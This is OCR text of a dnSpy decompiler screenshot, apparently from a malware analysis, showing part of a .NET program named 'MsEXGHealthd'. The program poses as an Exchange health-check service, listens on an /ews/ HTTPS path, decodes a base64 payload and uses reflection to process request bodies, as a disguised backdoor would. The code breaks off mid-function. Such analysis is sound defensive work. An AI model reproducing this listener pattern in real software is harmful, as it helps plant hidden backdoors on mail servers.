 dnSpy v6.4.1 (64-bit, .NET, Administrator, Debugging, a.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
h3 (0.0.0.0)
h3.exe
PE
Type References
References
{ } -
<Module> @02000001
MsEXGHealthd @02000002
Base Type and Interfaces
Derived Types
MsEXGHealthd() : void @060000
Listener(object) : void @0600000
Main(string[]) : void @06000001
SetRespHeader(HttpListenerResp
mscorlib (4.0.0.0)
MsEXGHealthd
43 {
44 if (HttpListener.IsSupported)
45 {
46 string text = "";
47 string text2 = "https://*:443/ews/MsExgHealthCheckd/";
48 httpListener.Prefixes.Add(text2);
49 httpListener.Start();
50 byte[] array = Convert.FromBase64String(text);
51 for (;;)
52 {
53 HttpListenerContext context = httpListener.GetContext();
54 HttpListenerRequest request = context.Request;
55 HttpListenerResponse response = context.Response;
56 MsEXGHealthd.SetRespHeader(response);
57 Stream stream = null;
58 try
59 {
60 string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
61 byte[] bytes = Encoding.Default.GetBytes(text3);
62 HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
63 FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
64 Type fieldType = field.FieldType;
65 MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPublic);
66 ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null, new Type[0], null);
67 object obj = constructor.Invoke(null);
68 method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
69 field.SetValue(httpRequest, obj);
70 StreamWriter streamWriter = new StreamWriter(response.OutputStream);
70 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address Process AppDomain Path
mscorlib.dll Yes No No 1 4.7.3324.0 built by: NET472REL1LAST_C 12/7/2018 7:33:11 AM 00007FFF1DF60000-00007FFF1F4EB000 [0x1584] a.exe [1] a.exe C:\Windows\M
a.exe Yes No No 2 0.0.0.0 12/31/2022 1:02:26 PM 0000000000200000-0000000000208000 [0x1584] a.exe [1] a.exe C:\Users\Admi
System.Web.dll Yes No No 3 4.7.3282.0 built by: NET472REL1LAST_B 10/31/2018 7:06:15 AM 00007FFEF6B20000-00007FFEF7AE1000 [0x1584] a.exe [1] a.exe C:\Windows\M
System.dll Yes No No 4 4.7.3353.0 built by: NET472REL1LAST_B 12/20/2018 5:20:03 AM 00007FFF1CDD0000-00007FFF1DA10000 [0x1584] a.exe [1] a.exe C:\Windows\M
System.Core.dll Yes No No 5 4.7.3324.0 built by: NET472REL1LAST_C 12/7/2018 8:09:24 AM 00007FFF0DC30000-00007FFF0E680000 [0x1584] a.exe [1] a.exe C:\Windows\M
System.Configuration.dll Yes No No 6 4.7.3324.0 built by: NET472REL1LAST_C 12/7/2018 8:09:23 AM 00007FFF21FC0000-00007FFF220EB000 [0x1584] a.exe [1] a.exe C:\Windows\M
System.Xml.dll Yes No No 7 4.7.3190.0 built by: NET472REL1LAST_C 8/7/2018 3:18:47 PM 00007FFF1B5A0000-00007FFF1BE2C000 [0x1584] a.exe [1] a.exe C:\Windows\M
System.resources.dll Yes No No 8 4.7.3190.0 built by: NET472REL1LAST_C 8/7/2018 5:13:11 PM 0000000000960000-000000000099A000 [0x1584] a.exe [1] a.exe C:\Windows\M
Locals Watch 1 Breakpoints Modules Processes Analyzer Output Call Stack
Ready
中 0:20
2023/10/26
1